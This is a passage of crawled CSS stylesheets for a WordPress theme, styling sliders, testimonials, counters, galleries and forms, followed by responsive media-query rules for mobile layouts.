	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.featured-project h3 {
color: #474747;
font-weight: 300;
font-size: 11px;
margin-bottom: 0px;
}
.likes {
	position: absolute;
	top: 40px;
	right: 20px;
	line-height: 8px;
	font-size: 11px;
}

.likes:before {
font-size: 19px;
color: #adb2b6;
margin-right: 7px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}
.featured-projects .sc-divider {
border-bottom-width: 1px;
}
.featured-project-slider.full-width .featured-project {
	margin: 10px 0px 15px 1px;

	-webkit-box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
	box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
background-color: #f0f0f0;
}
.featured-project-slider.full-width .featured-project:hover {
background-color: #ffffff;
}
.featured-project-slider.full-width .featured-project:hover .project-body:after {
border-color: transparent transparent #ffffff transparent;
}
.featured-project-slider.full-width .slides li {
overflow: hidden;
}
.featured-project-slider.full-width .project-body:after {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 9px 8px 9px;
	border-color: transparent transparent #f0f0f0 transparent;
	content: '';
	position: absolute;
	top: -8px;
	left: 20px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
/*-webkit-backface-visibility: hidden;*/
}
.featured-project-slider.full-width .featured-project a {
position: relative;
display: block;
}
.featured-project a {
display: block;
width: 100%;
height: auto;
float: left;
}
.featured-project .hover:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-project-slider.full-width .featured-project >a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.featured-project-slider.full-width .featured-project > a:after {
content: '+';
position: absolute;
left: 50%;
top: 50%;
width: 87px;
height: 87px;
background-color: rgba(0,0,0,0.4);
border-radius: 50%;
border: 3px solid rgba(255,255,255,0.6);
-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
color: #fff;
font-size: 30px;
font-weight: 100;
line-height: 87px;
margin-top: -45px;
margin-left: -45px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

/*------ Featured Projects 2 ----------*/
featured-projects-2-container {
	overflow: hidden;
	padding-top: 30px;
}

.featured-projects-2 {
	position: relative;
	width: 102.564102%
}

.featured-projects-2 article.featured-project {
	margin-right: 2.5%;
	float: left;
	margin-bottom: 30px;
	width: 30.8%;
}

.featured-projects-2 article.featured-project a.link {
	position: relative;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project a.link .overlay  {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 91px;
	height: 91px;
	margin-left: -45px;
	margin-top: -45px;
	background-image: url(../img/overlay.png);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

.featured-projects-2 article.featured-project:hover a.link .overlay  {
	opacity: 1;
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project:hover a.link .triangle  {
	border-color: transparent transparent #FFF transparent;
}

.featured-projects-2 article.featured-project h2,
.featured-projects-2 article.featured-project h3 {
	text-align: left;
}

.fp-filter {
  margin: 40px auto;
  border: 1px solid #e3e3e3;
  padding: 10px 20px 10px;
  width: 230px;
  text-transform: uppercase;
  font-size: 11px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 1000;
  line-height: 20px;

}

.fp-filter ul {
margin: 0;
position: absolute;
left: -1px;
right: -1px;
border: 1px solid #e3e3e3;
padding: 0;
background: #FFF;
top: 100%;
border-top-color: #fff;
margin-top: -1px;
z-index: 1;
display: none;
}
.fp-filter:hover ul {
display: block;
}
.fp-filter:after {
font-family: fontawesome;
content: "\f107";
position: absolute;
font-size: 20px;
color: #ccc;
right: 20px;
top: 10px;
}

.fp-filter li {
list-style: none;
}

.fp-filter li:before {
  content: '';
  padding: 0;
}

.fp-filter li:first-child:before {
	content: '';
	padding: 0;
}

.fp-filter li a {
font-size: 12px;
color: #9d9fa2;
text-decoration: none;
line-height: 40px;
border-top: 1px solid #ebebeb;
display: block;
padding: 0 20px;
}

/*----------- Testimonials slider ---------*/

.sc-testimonial-slider {
position: relative;
text-align: center;
}
.control-nav .flex-control-nav {
position: static;
display: inline-block;
text-align: center;
padding: 0;
}
.sc-testimonial-slider {
position: relative;
}
.sc-testimonial {
text-align: left;
padding-left: 60px;
background: url(../img/quote2.png) no-repeat left top;
}
.sc-testimonial span {
font-weight: bold;
color: #555555;
}
.control-nav .flex-control-nav a {
background: #CECECE;
width: 10px;
height: 10px;
margin-top: 1px;
}
.control-nav .flex-control-nav a.flex-active {
background: #2774ae;
border: 0;
width: 11px;
height: 11px;
margin-top: 0;
}
.control-nav .flex-control-nav li {
list-style: none;
}

/*------------ Testimonial style2 -----------*/

.sc-testimonial.sc-testimonial-style2 {
padding-left: 140px;
padding-top: 40px;
background: url(../img/quote3.png) no-repeat 140px top;
position: relative;
}
.sc-testimonial.sc-testimonial-style2 img {
position: absolute;
left: 0;
top: 0;
border-radius: 50%;
padding: 4px;
background-color: #fff;
border: 1px solid #d5d6d6;
width: 105px;
height: 105px;
}
.sc-testimonial.sc-testimonial-style2 span {
text-transform: uppercase;
font-size: 11px;
font-weight: normal;
}
.sc-testimonial.sc-testimonial-style2 span b {
	font-weight: 900;
	display: block;
}


/*---------- Accordion style3 --------------*/

.widget_accordion.accordion_style3 .item {
padding: 0;
border: 0;
}
.widget_accordion.accordion_style3 li {
list-style:none;
}
.widget_accordion.accordion_style3 .button {
left: auto;
right: 15px;
top: 8px;
width: 25px;
height: 25px;
border: 1px solid #e3e3e3;
border-radius: 50%;
text-align: center;
line-height: 25px;
background-color: #fff;
}
.widget_accordion.accordion_style3 header {
background-color: transparent;
padding: 10px 20px;
border: 1px solid #e3e3e3;
margin-bottom: -1px;
}
.widget_accordion.accordion_style3 h2 {
margin: 0;
}
.widget_accordion.accordion_style3 .button span {
position: static;
margin: 0;
width: 25px;
color: #e3e3e3;
}
.widget_accordion.accordion_style3 .item-container {
padding: 20px;
font-size: 13px;
}
.widget_accordion.accordion_style3 .active header {
background-color: #fdfdfd;
}
.widget_accordion.accordion_style3 .button span+span {
margin-top: 2px;
}



/*------------ Rounded Counter -----------------*/

.sc-counter {
	background-color: rgba(0,0,0,0.13);
	border-radius: 50%;
	width: 70%;
	display: block;
	color: #fff;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	margin-left: 15%;
	position: relative;

	-webkit-box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
	box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
}

.sc-counter img {
float: left;
width: 100%;
height: auto;
clear: both;
}
.sc-counter span {
position: absolute;
top: 50%;
left: 0;
margin-top: 20px;
width: 100%;
text-align: center;
}
.sc-counter .sc-quantity {
font-weight: 900;
display: block;
font-size: 60px;
position: absolute;
width: 105px;
height: 80px;
margin: -55px 0 0 -53px;
left: 50%;
top: 50%;
}

/*------------ Counter -----------------*/

.sc-counter-2 .sc-counter-icon {
	display: block;
	text-align: center;
	margin-bottom: 15px;
}

.sc-counter-2 .sc-counter-icon i {
	font-size: 51px;
	color: #1b8bd2;
}

.sc-counter-2 .sc-quantity {
	clear: both;
	text-align: center;
	display: block;
	color: #FFF;
	font-size: 54px;
	font-weight: bold;
	font-family: "Open Sans", Arial, Tahoma;
}

.sc-counter-2 .sc-title {
	clear: both;
	text-align: center;
	display: block;
	font-size: 13px;
	color: #adb2b6;
	text-transform: uppercase;
}



/*----------- Gallery slider --------------*/

.thumbnail-slider li img {
	width: 100%;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: pointer;
	padding: 4px;
	background-color: #fff;
	border: 1px solid #e7e7e7;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.thumbnail-slider .flex-active-slide img {
opacity: 1;
}
.thumbnail-slider li.not-visible {
-webkit-transform: translateY(100%);
transition: 0.2s;
}
.gallery-slider .slides li img {
	float: left;
	width: 100%;
	height: auto;
}
.flexslider.gallery-slider {
	margin-bottom: 4px;
	background-color: #fff;
	padding: 4px 4px 4px;
	border-radius: 2px;
	border: 1px solid #e7e7e7;
	display: block;
}

.flexslider.gallery-slider li {
	display: none;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0 !important;
	z-index: 1 !important;

	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
	-ms-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.flexslider.gallery-slider li.flex-active-slide {
display: block;
opacity: 1 !important;
z-index: 2 !important;
}
.flexslider.thumbnail-slider li {
padding-left: 4px;
width: 109px !important;
}
.flexslider.thumbnail-slider {
margin-left: -4px;
position: relative;
z-index: 10;
}
.thumbnail-slider .slides {
	width: 102% !important;

	-webkit-transform: translate3d(0px, 0, 0) !important;
	-moz-transform: translate3d(0px, 0, 0) !important;
	-o-transform: translate3d(0px, 0, 0) !important;
	-ms-transform: translate3d(0px, 0, 0) !important;
	transform: translate3d(0px, 0, 0) !important;
}

.gallery-image span:after {
background: url(../img/link.png) center;
position: absolute;
top: 50%;
left: 50%;
content: '';
/*-webkit-backface-visibility: hidden;*/
width: 92px;
margin: -46px 0 0 -46px;
height: 92px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
z-index: 10000;
}
.gallery-image:hover span:after {
opacity: 1;
-webkit-transform: scale(1);
}
.gallery-image span {
position:absolute;
left:0;
top:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.23);
opacity:0;
transition: 0.3s;
}
.gallery-image:hover span {
opacity:1;
}
.gallery-thumb:after {
	content: attr(title);
	position: absolute;
	bottom: 100%;
	background: rgba(0,0,0,0.7);
	left: 40px;
	padding: 10px 20px;
	color: #fff;
	border-radius: 4px;
	z-index: 1;
	width: 230px;

	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
visibility: hidden;
}
.gallery-thumb:before {
content: '';
width: 0px;
height: 0px;
border-style: solid;
border-width: 15px 15px 0 0;
border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
top:0;
left: 70px;
position: absolute;
z-index: 1;
visibility: hidden;
	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}

.thumbnail-slider .flex-viewport {
overflow: visible !important;
}
.gallery-thumb {
position: relative;
display: block;
margin-bottom: 4px;
}
.gallery-thumb.tooltip:hover:after, .gallery-thumb.tooltip:hover:before {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;

	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-o-transition: 0.2s;
	-ms-transition: 0.2s;
	transition: 0.2s;
visibility: visible;
}
.thumbnail-slider img {
display: block;
}
.gallery-thumb div {
display: block;
overflow: hidden;
}

/**
* Promo line
*/

.sc-promoline-button {
	white-space: nowrap;
	text-align: right;
}

.sc-promoline-button img {
	display: inline-block;
	margin-right: 10px;
	height: 16px;
	vertical-align: middle;
}

.sc-promo-line-text {
	font-size: 34px;
	margin-top: -16px;
	color: #FFF;
	margin-bottom: 0 !important;
	letter-spacing: -0.03em;
	font-weight: 300;
}

.sc-promo-line-header {
	font-weight: bold;
}

/*---------- Get in touch ---------------*/
#get_in_touch input,  #get_in_touch textarea {
color: #abacad;
background: #fff;
border: 1px solid #E3E3E4;
display: block;
width: 100%;
padding: 12px 20px;
box-sizing: border-box;
outline:none;
}
#get_in_touch .name input {
border-bottom: 0;
}
#get_in_touch textarea {
margin: 20px 0;
min-height:100px;
}

#get_in_touch input[type=submit] {
	width:auto;
}
 #get_in_touch :-moz-placeholder {
    font-style:normal;
    color: #abacad;
  }
#get_in_touch  :-ms-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
 #get_in_touch ::-webkit-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
  #get_in_touch div {
position: relative;
}
#get_in_touch .name:before {
content: "\f007";
}
#get_in_touch div:before {
font-family: FontAwesome;
position: absolute;
right: 14px;
top: 13px;
font-size: 20px;
color: #abacad;
}
#get_in_touch .e-mail:before {
content: "\f0e0";
}
.clear_form {
float: right;
color: #abacad;
text-transform: uppercase;
font-size: 11px;
cursor: pointer;
}
.clear_form:after {
content: "\f057";
font-family: fontawesome;
margin-left: 5px;
font-size: 14px;
}

/**
* Form
*/

.sc-form-success {
	margin-bottom: 10px;
}

.sc-form .error {
	color: #FF0000;
}

.sc-form-row {
	position: relative;
}

.sc-form-row input,
.sc-form-row textarea {
	width: 94%;
	border: 1px solid #e3e3e3;
	padding: 10px 3%;
	background-color: #FFF;
	background-image: none;
}

.sc-form-row textarea {
	height: 70px;
}

.sc-form-no-top-border input {
	border-top-width: 0;
}

.sc-form-row.sc-form-textarea,
.sc-form-row.sc-form-submit {
	margin-top: 18px;
}

.sc-form-submit input {
	width: auto;
	text-transform:uppercase;
	background-color: #FFF;
	color: #45484a;
}

.sc-highlight .sc-form-submit input {
	background-color: #edeeef;
	border-radius: 3px;
	position: absolute;
	right: 0;
	margin-right: 51%;
	font-size: 11px;
}

.sc-form-row.sc-form-first {
	margin-top: 0;
}

.sc-form-row span.sc-form-icon,
.sc-form-row span.sc-form-clear {
	position: absolute;
	right: 10px;
	top: 12px;
	display: inline-block;
	color: #abacad;
}

.sc-form-row span.sc-form-clear {
	text-transform: uppercase;
	cursor: pointer;
}

.sc-highlight .sc-form-row span.sc-form-clear {
	background-color: #edeeef;
	border-radius: 3px;
	padding: 11px 30px;
	top: 0;
	color: #45484A;
	left: 0;
	right: auto;
	margin-left: 51%;
	font-size: 11px;
}


.sc-form :-moz-placeholder {
	color: #b1b2b2;
}
.sc-form :-ms-input-placeholder {
	color: #b1b2b2;
}
.sc-form ::-webkit-input-placeholder {
	color: #b1b2b2;
}

.sc-our-clients-2 {
	padding-top: 10px;
}

/*----------------<LATEST POSTS 2>----------------*/
.latest_posts_2 {
position: relative;
float: left;
width: 100%;
margin-bottom: 40px;
}
.latest_posts_2 .post {
margin-left: 0;
}
.latest_posts_2>h2 {
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 10px;
}
.latest_posts_2-container {
  display: block;
  width: 102.564102%;
}
.latest_posts_2 .grid_12{
  overflow: hidden;
}
.latest_posts_2 .item {
  float: left;
  width: 98%;
  padding-bottom: 0;
}
.latest_posts_2 .item-body{
  display: block;
  margin-top: 7px;
  margin-left: 16px;
  margin-right: 16px;
}
.latest_posts_2 .item-helper{
  position: relative;
  float: left;
  padding-right: 10px;

}

.latest_posts_2 .item .media {
	position: relative;
	cursor: pointer;
}

.latest_posts_2 .item .media .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.latest_posts_2 .item .media img {
	display: block;
	width: 100%;
	height: auto;
}

.latest_posts_2 .item header {
	line-height: 60px;
	height: 60px;
	overflow: hidden;
}

.latest_posts_2 .item header h2,
.latest_posts_2 .item header h2 a {
  font-size: 18px;
  font-weight: 300;
  color: #3170ac;
  text-transform: none;
}

.latest_posts_2 .item .meta {
	width: 100%;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin: 11px -10px 17px -10px;
	padding: 10px 10px 10px 10px;
	
}

.latest_posts_2 .item .meta .post-category span {
	max-width: 110px;
	height: 12px;
	overflow: hidden;
	display: inline-block;
}

.latest_posts_2 .item .excerpt {
	cursor: pointer;
	-webkit-user-select: none; 
	-moz-user-select: none;
	-ms-user-select: none;
}

.latest_posts_2-container .slides > li {
  padding-right: 24px;
}

.latest_posts_2 .flexslider {
  margin-bottom: 0;
}

/*----------------</latest POSTS 2>----------------*/

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=
body_size: 3603
content:
@media only screen and (min-width: 1000px){
	.b960 .fullwidthbanner-container .fullwidthabanner {
	margin-bottom: -7px;
	}
	.b960 .wrapper.top-slider {
		height: auto !Important;
	}
	.post-area {
		z-index: 2;
	}
}
@media only screen and (max-width: 1200px){
.container {
	padding-left: 20px !important;
	padding-right: 20px !important;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.page-header .menu-bg > .container {
padding: 0 !important;
}
.teaser.small {
	height: auto;
	border-radius: 1020px;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

	.teaser.style3 h2 {
	width: 80%;
	margin-top: -5px;
	margin-left: 10%;
	}
	.teaser.style4 header {
	/*position: absolute;*/
	/*bottom: -30px;*/
	}
	.teaser {
	width: 96%;
	height: auto;
	margin-bottom: 30px;
border-radius: 500px;
	}
	.teaser > img, .teaser div > img {
	border-radius: 500px;
	height: auto;
	}
	.teaser.style2 header {
	/*border-radius: 0 0 50% 50%;*/
	}
	.teaser.style3 header {
	padding-top: 35%;
	}
	.teaser.style1 header {
	border-radius: 500px;
	}
	.widget_recent_posts_2-fac .date {
		margin-left: 15%;
	}
	.rev_slider {
		margin-bottom: -7px;
	}
}
@media only screen and (max-width: 959px){
	.why-choose-us .grid_3 {
		width: 47.5%;
	}
	footer .container .grid_3 {
		width: 47.5%;
	}
	.post-area.grid_6 {
		width: 97.5%;
	}
	.post-area.grid_9 {
	  width: 72.5% !Important;
	}
	.padding-0_34per_0_0 {
		padding-right: 0;
	}
/*	.left-sidebar.grid_3 {
		width: 97.5%
	}*/
	/*.right-sidebar.grid_3 {
		width: 97.5%
	}*/
	.menu>li>a {
		padding: 0 10px;
	}
	.widget_recent_posts_2-fac .date {
		margin-left: 17%;
	}
	.widget_out_stuff2 .item-con-t1 header h2 {
	font-size: 18px;
	}
	.widget_out_stuff2 .item-con-t1 header p {
	margin-top: 5px;
	line-height: 1;
	}
	body.woocommerce ul.products li.product:nth-child(2n+2), body.woocommerce-page ul.products li.product:nth-child(2n+2) {
	margin-right: 0;
	}
	body.woocommerce ul.products li.product:nth-child(3n+3), body.woocommerce-page ul.products li.product:nth-child(3n+3) {
	margin-right: 3.8%;
	}
	body.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product {
		width: 47.5%;
	}
.headerstyle2 .menu li > span {
	right: -10px;
}
}
@media only screen and (max-width: 767px){
.headerstyle2 div.wrapper.menu-bg.transparent {
	margin-bottom:0;
}
.wrapper.transparent-content {
	margin-top:0;
}
.top-slider-content {
position: relative;
}
.white-text {
font-size: 11px !important;
width: 60%;
}
.extrabold55 {
font-size: 12px !important;
}
.light80 {
font-size: 19px !important;
}
	.column_post {
	width: 47.5%;
	}
	.three-plates .plate {
		width: 100% !important;
	}
	.three-plates .plate:hover {
		background: #a7acaf;
	}
	.three-plates .plate .alpha,
	.three-plates .plate .omega {
		display: none;
	}
	.three-plates .plate .separator {
		position: absolute;
		top: 0;
		left: 0;
		height: 1px;
		width: 100%;
		background: #717476;
		border-bottom: solid 1px #babec1;
	}
	.three-plates .plate .separator div{
		position: absolute;
		top: 7px;
		left: 50%;
		height:8px;
		width: 15px;
		margin-left:-7px;
		background-image: url(../img/sprite.png);
		background-position: -8px 0;
	}
	.three-plates .plate:first-child .separator{
		display: none;
	}
	.advantages .grid_4 {
		width: 47.5%;
	}
	.grid_1, .grid_2, .grid_4, .grid_5, .grid_6 {
		width: 47.5% !Important;
		margin-bottom: 10px;
	}
	.grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 {
		width: 97.5% !Important;
		margin-bottom: 10px;
	}
	.widget_more_info h2 {
	font-size: 19px;
	padding: 20px;
	margin-bottom: 110px;
	}
	.widget_more_info span {
	position: absolute;
	right: 39%;
	bottom: 30px;
	top: auto;
	}
    .tab-nav li a {
        padding: 9px 25px;
    }

 .theme-one-fourth {
		width: 45%;
		margin-right: 5%;
	}

.flexslider-posts-slider.images-slider .flex-direction-nav {
top: 32%;
}

.widget_recent_posts_2-container .slides > li {
padding-right: 12px;
}
.extended-pricing-table div.column, .price-cell,
.extended-pricing-table div.column.featured,
.simple-pricing-table div.column, .price-cell,
.simple-pricing-table div.column.featured {
width: 47.5%;
margin: 0 2% 20px 0 !important;
}

.extended-pricing-table div.column.features-list,
.simple-pricing-table div.column.features-list {
width:100%;
}
.extended-pricing-table div.column.features-list .header {
	display:none;
}
.headerstyle2 .header-image.header-image-no-titlebar {
margin-top: 0;
}
.banner-inner h2 {
font-size: 20px !important;
}
.button-transparent {
padding: 5px 10px;
margin-top: -10px;
}
.tp-caption h2 {
font-size: 20px;
}
.tp-caption p {
font-size: 9px;
}
.tp-caption.transparent {
background: transparent;
margin-top: -30px !important;
}

}


@media only screen and (max-width: 767px){
.logo {
width: 205px;
margin: 0 auto;
float: none;
height: 75px;
}
.socials {
width: 100%;
text-align: center;
}
.socials li {
display: inline-block;
float: none;
margin-top: 0;
}


/*------ Mobile -----*/
.page-path {
display: none;
}
.headerstyle2 .headline h1 span {
display:none;
}
body.headerstyle2 .headline h1 {
	line-height: 54px;
}
body.headerstyle2 .page-path {
	margin-top: 0;
}
body.headerstyle2 nav {
float: left;
width: 100%;
padding-right: 50px;
}
body.headerstyle2 nav {
float: left;
width: 100%;
padding-right: 50px;
}
body.headerstyle2 .menu>li>a {
	height: 44px;
	line-height: 44px;
}
body.email.contact {
	margin-left: 0px;
}
body.headerstyle3 nav {
	float: none;
	margin: 0;
}
.absolute {
height: auto;
float: none;
}
.wrapper.header-image {
margin-top: -54px;
height: 54px;
}
.absolute.fixed .menu-bg {
position: relative;
}
.menu li {
margin: 0;
display: block;
text-align: left;
padding-left: 5px;
border: 0;
border-bottom: 1px dotted #555;
}
.menu li > span {
	display:block;
padding: 15px 20px;
right: 0px;
top: 0px;
}
.menu li:hover>a, .menu li.current_page_item>a {
color: #fff;
border: 0;
}
.menu li a {
color: rgb(187, 187, 187);
border: 0;
width: 100%;
}
.mini_logo {
display: inline;
float: none;
width: auto;
margin-right: 10px;
margin-left: 25px;
}
.menu li:hover> ul {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.menu li>ul {
position: relative;
background: transparent;
height: auto;
opacity: 1;
margin: 0 !important;
width: auto !important;
}
.menu li>ul>li>a {
background-color: #fff;
color: #BBB;
border: 0;
}
.headerstyle3 .menu, .headerstyle2 .menu {
width: 100%;
float: left;
}
.menu li>ul>li>a:hover {
background-color: #292929;
color: #fff;
border: 0;
}
.menu li:hover>a:after, .menu li.current_page_item>a:after {
display: none;
}
.menu>li:hover>a, .menu>li.current_page_item>a {
color: #fff;
border: 0;
}
.menu li>ul>li {
	border: 0;
}
.menu li>ul>li>a {
background-color: #292929;
}
.headerstyle2 .headline {
height: 55px;
}
.socials.mobile-socials {
	display:block;
}
#menu-btn {
	display: inline-block;
}
#search-icon {
	display: none;
}
.headerstyle2 .menu {
width: 100%;
}
.menu > li:first-child {
margin-left: 0px;
}
.headerstyle2 .menu li > span {
right: 15px;
top: 8px;
}
header .menu {
margin-top: 0;
float: left;
width: 100%;
overflow: hidden;
background: rgb(41, 41, 41);
height: 0;
}
header .menu.opened {
height: auto;
}
.page-header > .wrapper {
display: none;
}
div.fixed.menu-bg {
position: relative !important;
}
.menu-bg .container, .menu-bg .grid_12 {
padding: 0;
width: 100% !important;
margin:0;
}
.menu {
margin: 0;
}
.headerstyle2 .page-header > .wrapper {
display: block;
overflow: hidden;
}
.headerstyle2 .wrapper.preheader {
display: none;
}
.headerstyle2 .logo {
display: inline-block;
width: 150px;
height: 40px;
margin-left: 20px;
}
.headerstyle2 .logo img {
height: 30px !important;
opacity: 1;
}
.headerstyle2 .menu>li {
width: 100%;
padding-right: 10px;
}
.headerstyle3 .contact {
display: none;
}
.headerstyle3 .mobile-socials li {
overflow: hidden;
}
.headerstyle3 .menu-bg .container,  .headerstyle3 .menu-bg .grid_12 {
text-align: center;
padding: 0;
}
div.wrapper.menu-bg {
background: rgba(255,255,255,1);
}
.menu-bg {
background-color: #fff;
}
.menu .sub-menu li .sub-menu, .menu ul li ul li ul {
left: 10px;
}
/*---- Mobile ---*/
.page-template-template-contact-form-1-php.headerstyle2 .headline h1 {
margin-top: 0 !important;
}

.headerstyle4 .page-header .container .grid_12 {
margin: 0;
width: 100% !important;
}
.headerstyle4 .page-header .container {
padding: 0 !important;
text-align: center;
}
.headerstyle4 .page-header > .wrapper {
display: block;
}
.headerstyle4 .logo img {
height: 100% !important;
margin-top: 7.5px;
}
.headerstyle4 .logo {
width: auto;
height: 30px;
display: inline-block;
}

li.post-menu > ul >li {
width: 24.1%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
height: auto;
clear: none;
display: inline-block;
float: none;
}
.post-details {
display: none !important;
}
li.post-menu > ul >li>a>img,  li.post-menu > ul >li>a {
height: auto;
}

.headerstyle5  .page-header .wrapper.small_preheader {
display: none;
}
.headerstyle5 .page-header > .wrapper.main-menu {
display: block;
background-color: #fff;
text-align: center;
}
.wrapper.main-menu .container {
padding: 0 !important;
}

}






















@media only screen and (max-width: 639px){
	.featured-project-slider.full-width .featured-project > a:after{
display:none;
}
.wrapper.headline {
	height: auto;
}
	.gallery-container .gallery .item-con-t1 {
width: 47.4%;
}
	.column_post header a, .column_post header h2 {
	font-size: 12px;
	}
	#back_to_top {
		display:none !important;
	}
	.widget_out_stuff2 .item-con-t1 {
	width: 99.564102%;
	}
	.b1170 .container, .b960 .container {
	padding-left: 10px;
	padding-right: 10px;
	}
	.item-con-t1 h2 {
	font-size: 12px;
	}
	.widget_recent_posts_2-fac .date {
	margin-left: 13%;
	}
	.advantages .grid_4 {
		width: 97.5%;
	}
	.why-choose-us .grid_3 {
		width: 97.5%;
	}
	footer .container .grid_3 {
		width: 97.5%;
	}
	.left-sidebar.grid_3 {
		width: 97.5%;
	}
	.right-sidebar.grid_3 {
		width: 97.5%;
	}
	.leave-comment form .input-field {
		width: 100%;
	}
	.leave-comment form .input-field:first-child {
		margin-right: 0%;
	}
	.single-gallery .grid_9,
	.single-gallery .grid_3 {
		width: 97.5%;
	}
	.single-gallery .grid_9 {
		margin-bottom: 30px;
	}
	.contacts .grid_9,
